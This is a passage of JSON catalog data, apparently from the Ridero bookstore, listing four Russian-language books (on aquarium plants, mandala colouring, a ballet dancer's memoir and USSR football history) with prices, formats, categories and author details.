Nauki o życiu / Botanika","de-DE":"Bücher / Естественные науки / Биология / Botany & plant sciences","lv-LV":"Grāmatas / Естественные науки / Биология / Botany & plant sciences"},"slug":"mathematics-science/biology-life-sciences/botany-plant-sciences","listingId":"thema-mathematics-science--biology-life-sciences--botany-plant-sciences"}],"authors":[{"id":1529635,"skuId":"5e11a3abacd7bb000709e544","firstName":"Михаил","lastName":"Климовицкий","middleName":"","slug":"klimovickii_mikhail_kmact","uri":"https://ridero.ru/author/klimovickii_mikhail_kmact/"}],"authorName":"Михаил Климовицкий","authorPhotoUri":"","authorBio":"","authorExternalUri":"","title":"Аквариумы и водоемы для растений","subtitle":"","bookUri":"https://ridero.ru/books/akvariumy_i_vodoemy_dlya_rastenii/","quote":"","description":"Книга Климовицкого Михаила Аркадиевича, кандидата технических наук, старшего научного сотрудника, посвящена актуальным вопросам современной аквариумистики, систематизации накопленного опыта и знаний о выращивании аквариумных растений, о новых видах и методах. Книга может быть полезна как опытным аквариумистам, так и начинающим.","isbn":"978-5-4498-0149-4","slug":"akvariumy_i_vodoemy_dlya_rastenii","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/978-5-4498-0149-4.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/978-5-4498-0149-4.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/978-5-4498-0149-4.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5e11a3abacd7bb000709e544?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2020-01/5e11a3abacd7bb000709e544/rev.2022-08-27T18:20:49.631Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-27T18:20:49.631Z","totalReviewCount":0,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5e11a3abacd7bb000709e544"],"genreVector":[{"key":"sci_biology","value":0.7183214604302791,"displayName":"sci_biology"},{"key":"home_crafts","value":0.20905048311993613,"displayName":"home_crafts"},{"key":"home_pets","value":0.060000207370171886,"displayName":"home_pets"},{"key":"home_health","value":0.006220110345346151,"displayName":"home_health"}],"annotations":[],"tags":[],"extendedTags":[],"pageCount":68,"basis":"events"},{"skuId":"56c4610b0d1a390500f17050","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"56c4610b0d1a390500f17050","name":"digital","currency":"RUB","price":150,"description":"","count":5},{"skuId":"56c4610b0d1a390500f17050","name":"paper-a5-bw","currency":"RUB","price":486,"description":"","pageCount":64,"count":5},{"skuId":"56c4610b0d1a390500f17050","name":"paper-a5-bw-eu","currency":"RUB","price":487,"description":"","pageCount":64,"count":5},{"skuId":"56c4610b0d1a390500f17050","name":"digital-android","currency":"RUB","price":150,"description":"","iapProductId":"com.ridero.store.book136","count":5},{"skuId":"56c4610b0d1a390500f17050","name":"digital-ios","currency":"RUB","price":169,"description":"","iapProductId":"ridero.store.book.2A","count":5}],"publishedAt":"2016-02-19T07:36:19.978Z","updatedAt":"2022-09-05T01:01:05.732Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/mandaly?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/mandaly","freeTextLength":25,"categories":[{"skuId":"56c4610b0d1a390500f17050","id":10,"label":{"de":"Hobby und Freizeit","en":"CRAFTS & HOBBIES / General","lv":"Hobiji un vaļasprieks","pl":"Hobby i rękodzieła","ru":"Хобби и ремесла"},"BISAC":"CRA000000","fb2":"home_crafts","UDC":"745","BBC":"32.27","thema_code":"WF","thema_path":"Books/W/WF","thema_names":{"en-US":"Books / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","ru-RU":"Книги / Образ жизни, хобби и досуг / Рукоделие и ремесло","pl-PL":"Książki / Lifestyle, hobby i rozrywka / Rękodzieło, plastyka i rzemiosło","de-DE":"Bücher / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts","lv-LV":"Grāmatas / Образ жизни, хобби и досуг / Handicrafts, decorative arts & crafts"},"slug":"lifestyle-hobbies-leisure/handicrafts-decorative-arts-crafts","listingId":"thema-lifestyle-hobbies-leisure--handicrafts-decorative-arts-crafts"},{"skuId":"56c4610b0d1a390500f17050","id":25,"label":{"de":"Psychologie","en":"PSYCHOLOGY / Applied Psychology","lv":"Psiholoģija","pl":"Psychologia","ru":"Психология"},"BISAC":"PSY003000","fb2":"psy_generic","UDC":"159.9","BBC":"88","thema_code":"JM","thema_path":"Books/J/JM","thema_names":{"en-US":"Books / Общественные науки / Psychology","ru-RU":"Книги / Общественные науки / Психология","pl-PL":"Książki / Społeczeństwo i nauki społeczne / Psychologia","de-DE":"Bücher / Общественные науки / Psychology","lv-LV":"Grāmatas / Общественные науки / Psychology"},"slug":"society-social-sciences/psychology","listingId":"thema-society-social-sciences--psychology"},{"skuId":"56c4610b0d1a390500f17050","id":20,"label":{"de":"Religion und Glaube","en":"RELIGION / General","lv":"Reliģija","pl":"Māksla","ru":"Религия и духовность"},"BISAC":"REL000000","fb2":"religion","UDC":"2","BBC":"86","thema_code":"QR","thema_path":"Books/Q/QR","thema_names":{"en-US":"Books / Философия и религия / Religion & beliefs","ru-RU":"Книги / Философия и религия / Религия и вера","pl-PL":"Książki / Filozofia i religia / Religie i wierzenia","de-DE":"Bücher / Философия и религия / Religion & beliefs","lv-LV":"Grāmatas / Философия и религия / Religion & beliefs"},"slug":"philosophy-religion/religion-beliefs","listingId":"thema-philosophy-religion--religion-beliefs"}],"authors":[{"id":1562690,"skuId":"56c4610b0d1a390500f17050","firstName":"Анна","lastName":"Гаврилюк","middleName":"","slug":"gavrilyuk_anna_rkiqm","uri":"https://ridero.ru/author/gavrilyuk_anna_rkiqm/"}],"authorName":"Анна Гаврилюк","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/56c4610b0d1a390500f17050/2018-04-26T12:22:09.193Z-bjU.jpg&format=original","authorBio":"Анна Гаврилюк — семейный и кризисный психолог, арт-терапевт, арт-коуч, мандала-терапевт, женский тренер и психолог.\nАвтор серии книг: «Альбомы с мандалами», книг: «Я умею жить счастливо», «Будь счастлива: полюби себя», «Я автор своей жизни» и «Ежедневника лучезарной женщины». Создатель онлайн-проекта SenseyLab и организатор женского клуба «Happy lady’s».","authorExternalUri":"https://vk.com/gavrilyuk_anna","title":"Мандалы","subtitle":"Антистрессовая книжка-раскраска","bookUri":"https://ridero.ru/books/mandaly/","quote":"","description":"Отдохните после тяжелого дня с серией книг «Арт-терапия». Возьмите цветные карандаши, выберите понравившееся изображение и погрузитесь в антистрессовое творчество.\nМандалы, созданные по сакральным технологиям, позволят полностью снять стресс и вернуть силы. Во время творчества Вы почувствуете себя обновленным и умиротворенным.\nРаскрасьте мандалы в понравившиеся цвета и впустите в свою жизнь здоровье, гармонию, любовь и процветание. Творите и экспериментируйте.","isbn":"978-5-4474-5509-5","slug":"mandaly","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/978-5-4474-5509-5.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/978-5-4474-5509-5.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2022-09-05T01:01:03.749Z/978-5-4474-5509-5.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/56c4610b0d1a390500f17050?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2016-02/56c4610b0d1a390500f17050/rev.2018-01-05T00:12:25.355Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-09-05T01:01:03.749Z","totalReviewCount":5,"avgReviewRating":5,"textMetaData":{"skuId":"56c4610b0d1a390500f17050","startTextFragment":"Здравствуйте, дорогой Творец! Сегодня Вы взяли в руки книгу, которая откроет секреты, как создавать вокруг себя пространство гармонии и процветания. И если Вас привлекла эта книга, значит Вы творческий человек, готовый открывать для себя что-то новое!\nСегодня я хочу поделиться с Вами волшебством прекрасных круглых изображений — мандал, которые 5 лет назад увлекли меня в прекрасный мир творчества, гармонии и счастья!\nХочется заметить, что рисование и раскрашивание мандал — это поистине волшебный и вместе с тем легкий процесс релаксации и избавления от негатива. А самое главное, что этот метод подойдет как человеку, практикующему мандалатерапию, так и человеку абсолютно не знакомому с мандалами.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"_id":"5a833b600a66920006339d47","count":280,"element":"Main"},{"_id":"5a833b600a66920006339d46","count":30,"element":"H2"},{"_id":"5a833b600a66920006339d45","count":26,"element":"figure"}],"primaryCategoryFb2":"religion_esoterics","secondaryCategoryFb2":""},"skuIdsDouble":["56c4610b0d1a390500f17050"],"genreVector":[{"key":"religion_esoterics","value":0.34298835579749415,"displayName":"religion_esoterics"},{"key":"religion_self","value":0.30646946218312165,"displayName":"religion_self"},{"key":"sci_psychology","value":0.20483507355877298,"displayName":"sci_psychology"},{"key":"religion","value":0.02431310848585972,"displayName":"religion"},{"key":"sci_culture","value":0.02251494664205743,"displayName":"sci_culture"}],"annotations":[],"tags":["технологии"],"extendedTags":[{"tag":"технологии","slug":"tehnologii"}],"pageCount":64,"basis":"events"},{"skuId":"5b0d12a3bc911b0600e1f5b0","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"digital","currency":"RUB","price":200,"description":"","count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"paper-a5-bw","currency":"RUB","price":672,"description":"","pageCount":188,"count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"paper-a5-bw-eu","currency":"RUB","price":927,"description":"","pageCount":188,"count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"digital-android","currency":"RUB","price":200,"description":"","iapProductId":"com.ridero.store.book186","count":5},{"skuId":"5b0d12a3bc911b0600e1f5b0","name":"digital-ios","currency":"RUB","price":229,"description":"","iapProductId":"ridero.store.book.3","count":5}],"publishedAt":"2018-05-29T08:43:15.201Z","updatedAt":"2023-05-01T20:33:17.269Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/iz_glubiny_pamyati?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/iz_glubiny_pamyati","freeTextLength":25,"categories":[{"skuId":"5b0d12a3bc911b0600e1f5b0","id":3,"label":{"de":"Biografie und Autobiografie","en":"BIOGRAPHY & AUTOBIOGRAPHY / General","lv":"Biogrāfijas un memuāri","pl":"Biografie i autobiografie","ru":"Биографии и мемуары"},"BISAC":"BIO000000","fb2":"nonf_biography","UDC":"929","BBC":"63.3","thema_code":"DNB","thema_path":"Books/D/DN/DNB","thema_names":{"en-US":"Books / Биография, литература и литературоведение / Биография и документальная проза / Biography: general","ru-RU":"Книги / Биография, литература и литературоведение / Биография и документальная проза / Биография: общий","pl-PL":"Książki / Poezja, dramat, literatura faktu i literaturoznawstwo / Biografie i literatura faktu / Biografie","de-DE":"Bücher / Биография, литература и литературоведение / Биография и документальная проза / Biography: general","lv-LV":"Grāmatas / Биография, литература и литературоведение / Биография и документальная проза / Biography: general"},"slug":"biography-literature-literary-studies/biography-non-fiction-prose/biography-general","listingId":"thema-biography-literature-literary-studies--biography-non-fiction-prose--biography-general"},{"skuId":"5b0d12a3bc911b0600e1f5b0","id":1,"label":{"de":"Kunst","en":"ART / General","lv":"Māksla","pl":"Sztuka","ru":"Искусство"},"BISAC":"ART000000","fb2":"design","UDC":"7","BBC":"37.94","thema_code":"AB","thema_path":"Books/A/AB","thema_names":{"en-US":"Books / Искусство / The arts: general issues","ru-RU":"Книги / Искусство / Искусство: общие вопросы","pl-PL":"Książki / Sztuka / Sztuka – zagadnienia ogólne","de-DE":"Bücher / Искусство / The arts: general issues","lv-LV":"Grāmatas / Искусство / The arts: general issues"},"slug":"the-arts/the-arts-general-issues","listingId":"thema-the-arts--the-arts-general-issues"}],"authors":[{"id":1541877,"skuId":"5b0d12a3bc911b0600e1f5b0","firstName":"Герман","lastName":"Ситников","middleName":"Борисович","slug":"sitnikov_german_borisovich_vsfev","uri":"https://ridero.ru/author/sitnikov_german_borisovich_vsfev/"}],"authorName":"Герман Ситников","authorPhotoUri":"","authorBio":"Герман Борисович Ситников (6 августа 1932 года, Асбест, Свердловская область, РСФСР, СССР) — артист балета и педагог, солист, позднее педагог-репетитор Большого театра. Заслуженный артист РСФСР (1972).","authorExternalUri":"","title":"Из глубины памяти","subtitle":"","bookUri":"https://ridero.ru/books/iz_glubiny_pamyati/","quote":"","description":"Сначала была идея сделать интервью. Но общаясь с Германом Борисовичем мы поняли, что воспоминаний и рассказов хватит на целую книгу. С каждой новой встречей появлялись дополнения к уже рассказанному. Потом получилось так, что автор идеи от нее отказался и мне пришлось доделывать все самой. Никогда не думала, что это так трудно. Чтобы вы сейчас могли держать эту книгу, ушло два года. Я очень признательна Герману Борисовичу за терпение и веру в меня, а Андрею Ситникову за помощь.","isbn":"978-5-4490-9353-0","slug":"iz_glubiny_pamyati","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/978-5-4490-9353-0.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/978-5-4490-9353-0.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2022-08-30T06:40:51.588Z/978-5-4490-9353-0.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5b0d12a3bc911b0600e1f5b0?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2018-05/5b0d12a3bc911b0600e1f5b0/rev.2018-05-30T07:37:16.292Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-30T06:40:51.588Z","totalReviewCount":4,"avgReviewRating":5,"textMetaData":{"skuId":"5b0d12a3bc911b0600e1f5b0","startTextFragment":"Это не биография и не историческая хроника, это мимолётные воспоминания о себе, о жизни, о творчестве, о друзьях, о родных и близких мне людях.\n\nГерман Ситников\nО моих родителях можно писать особую книгу. Папа — Борис Петрович Ситников, мама — Любовь Константиновна Трифонова-Ситникова. Они познакомились в городе Асбесте, оба были финансистами и выступали в самодеятельности. Там я и родился, причем умудрился сделать это в день именин отца. Но через полгода наша семья переехала в Москву. Мамины родители — мои дедушка и бабушка, жили в Таганроге, но каким-то образом и они в 1936-м году смогли перебраться в Подмосковье, получить участок в Пушкино и выстроить там дом, куда родители привозили меня каждое довоенное лето.\n","isLyrics":false,"imageCount":0,"elementsUsage":[{"count":759,"element":"Main"},{"count":2,"element":"H1"},{"count":115,"element":"figure"},{"count":13,"element":"H2"}],"primaryCategoryFb2":"nonf_publicism","secondaryCategoryFb2":""},"skuIdsDouble":["5b0d12a3bc911b0600e1f5b0"],"genreVector":[{"key":"nonf_publicism","value":0.4575121984352435,"displayName":"nonf_publicism"},{"key":"nonf_biography","value":0.24884513181664003,"displayName":"nonf_biography"},{"key":"design","value":0.21652954116632522,"displayName":"design"},{"key":"russian_contemporary","value":0.05020133406516978,"displayName":"russian_contemporary"},{"key":"ref_encyc","value":0.006244666135312317,"displayName":"ref_encyc"}],"annotations":[],"tags":["театр"],"extendedTags":[{"tag":"театр","slug":"teatr"}],"pageCount":188,"basis":"events"},{"skuId":"5de4b4e0cb462b00079c9f2e","skuType":"book","status":"in-sale","state":{"inSale":true,"show":true,"inSearch":true},"region":"ru","language":"ru-RU","detectedLanguage":"ru-RU","formats":[{"skuId":"5de4b4e0cb462b00079c9f2e","name":"digital","currency":"RUB","price":400,"description":"","count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"paper-a4-bw","currency":"RUB","price":2409,"description":"","pageCount":624,"count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"paper-a4-bw-eu","currency":"RUB","price":4250,"description":"","pageCount":624,"count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"digital-android","currency":"RUB","price":400,"description":"","iapProductId":"com.ridero.store.book386","count":5},{"skuId":"5de4b4e0cb462b00079c9f2e","name":"digital-ios","currency":"RUB","price":459,"description":"","iapProductId":"ridero.store.book.6","count":5}],"publishedAt":"2019-12-02T06:53:20.800Z","updatedAt":"2022-08-28T00:34:38.721Z","coverUri":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","coversUri":{"h450":"https://store.ridero.ru/images/h450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w40":"https://store.ridero.ru/images/w40?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w80":"https://store.ridero.ru/images/w80?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w200":"https://store.ridero.ru/images/w200?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w350":"https://store.ridero.ru/images/w350?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w400":"https://store.ridero.ru/images/w400?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original","w450":"https://store.ridero.ru/images/w450?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/cover-front.png&format=original"},"freeTextUri":"https://store.ridero.ru/text-utils/v1/free-text/slug/istoriya_chempionata_sssr_po_futbolu?volumeLimit=0.25","tocUri":"https://store.ridero.ru/text-utils/v1/toc/slug/istoriya_chempionata_sssr_po_futbolu","freeTextLength":25,"categories":[{"skuId":"5de4b4e0cb462b00079c9f2e","id":33,"label":{"de":"Geschichte","en":"SCIENCE / History","lv":"Vēsture","pl":"Historia","ru":"История"},"BISAC":"SCI034000","fb2":"sci_history","UDC":"94","BBC":"63","thema_code":"NH","thema_path":"Books/N/NH","thema_names":{"en-US":"Books / История и археология / History","ru-RU":"Книги / История и археология / История","pl-PL":"Książki / Historia i archeologia / Historia","de-DE":"Bücher / История и археология / History","lv-LV":"Grāmatas / История и археология / History"},"slug":"history-archaeology/history","listingId":"thema-history-archaeology--history"},{"skuId":"5de4b4e0cb462b00079c9f2e","id":26,"label":{"de":"Ratgeber","en":"REFERENCE / General","lv":"Enciklopedijas un izziņu grāmatas","pl":"Poradniki","ru":"Энциклопедии и справочники"},"BISAC":"REF000000","fb2":"ref_ref","UDC":"00","BBC":"92","thema_code":"GB","thema_path":"Books/G/GB","thema_names":{"en-US":"Books / Справочные и междисциплинарные предметы / Encyclopaedias & reference works","ru-RU":"Книги / Справочные и междисциплинарные предметы / Энциклопедии и справочники","pl-PL":"Książki / Publikacje informacyjne i interdyscyplinarne / Encyklopedie i leksykony","de-DE":"Bücher / Справочные и междисциплинарные предметы / Encyclopaedias & reference works","lv-LV":"Grāmatas / Справочные и междисциплинарные предметы / Encyclopaedias & reference works"},"slug":"reference-information-interdisciplinary-subjects/encyclopaedias-reference-works","listingId":"thema-reference-information-interdisciplinary-subjects--encyclopaedias-reference-works"},{"skuId":"5de4b4e0cb462b00079c9f2e","id":22,"label":{"de":"Sport und Freizeit","en":"SPORTS & RECREATION / General","lv":"Sports","pl":"Sport i rekreacja","ru":"Спорт"},"BISAC":"SPO000000","fb2":"home_sport","UDC":"79","BBC":"75","thema_code":"SC","thema_path":"Books/S/SC","thema_names":{"en-US":"Books / Спорт и активный oтдых / Sport: general","ru-RU":"Книги / Спорт и активный oтдых / Спорт: общее","pl-PL":"Książki / Sport i rekreacja / Sport – zagadnienia ogólne","de-DE":"Bücher / Спорт и активный oтдых / Sport: general","lv-LV":"Grāmatas / Спорт и активный oтдых / Sport: general"},"slug":"sports-active-outdoor-recreation/sport-general","listingId":"thema-sports-active-outdoor-recreation--sport-general"}],"authors":[{"id":1531221,"skuId":"5de4b4e0cb462b00079c9f2e","firstName":"Евгений","lastName":"Казаков","middleName":"Николаевич","slug":"kazakov_evgenii_nikolaevich_ncal6","uri":"https://ridero.ru/author/kazakov_evgenii_nikolaevich_ncal6/"}],"authorName":"Евгений Казаков","authorPhotoUri":"https://ridero.store/images/w80?bucket=store-user-data.ridero.store&key=ridero/images/5de4b4e0cb462b00079c9f2e/2019-12-03T06:55:27.356Z-Ttt.jpg&format=original","authorBio":"Казаков Евгений Николаевич — российский писатель. Россия, г. Липецк. Член Российского союза писателей. Последние работы автора связаны с исследованиями в области истории литературы и истории спорта. Данные работы представляют собой охват определённого исторического периода выбранной темы, его анализ, изучение и изложение в хронологическом порядке.\nКазаков Е. Н. — автор 3 сборников рассказов, 2 сборников стихотворении и автор исследовательского труда «Литературное наследие России».","authorExternalUri":"","title":"История чемпионата СССР по футболу","subtitle":"2-й том (1970—1991 год)","bookUri":"https://ridero.ru/books/istoriya_chempionata_sssr_po_futbolu/","quote":"","description":"Эта книга для всех любителей футбола. Она освещает продолжение истории футбола, футбольных клубов и футбольных регионов в период СССР с 1970 по 1991 год. Основа книги — история развития футбола России, начиная с самого начала возникновения футбола в Российской Империи, его развитие в Советский период вплоть до 1991 года в рамках чемпионата СССР по футболу.","isbn":"978-5-0050-8184-1","slug":"istoriya_chempionata_sssr_po_futbolu","ageRating":"12","ageRecommendation":"12","bestseller":false,"isColorPreview":false,"publisherId":"ridero","publisherTitle":"ridero","publisherUri":"","epubUri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/978-5-0050-8184-1.epub","fb2Uri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/978-5-0050-8184-1.fb2","mobiUri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/978-5-0050-8184-1.mobi","pdfUri":"","pdfReadUri":"https://store.ridero.ru/file/v1/download/5de4b4e0cb462b00079c9f2e?bucket=yc:store-raw-data.ridero.store&key=ridero/sku/2019-12/5de4b4e0cb462b00079c9f2e/rev.2022-08-28T00:34:28.950Z/pdf-read.pdf","audio":{"zip":{"uri":"","meta":{}},"m4b":{"uri":"","meta":{}},"mp3-free":{"uri":"","meta":{}}},"revisionId":"rev.2022-08-28T00:34:28.950Z","totalReviewCount":1,"avgReviewRating":0,"textMetaData":{"startTextFragment":""},"skuIdsDouble":["5de4b4e0cb462b00079c9f2e"],"genreVector":[{"key":"home_sport","value":0.5116120196760305,"displayName":"home_sport"},{"key":"ref_encyc","value":0.14197322490625192,"displayName":"ref_encyc"},{"key":"nonf_publicism","value":0.0942324006294903,"displayName":"nonf_publicism"},{"key":"sci_politics","value":0.04854221619172404,"displayName":"sci_politics"},{"key":"nonf_biography","value":0.030726479514977985,"displayName":"nonf_biography"}],"annotations":[],"tags":["СССР","развитие","Российская Империя"],"extendedTags":[{"tag":"СССР","slug":"sssr"},{"tag":"развитие","slug":"razvitie"},{"tag":"Российская 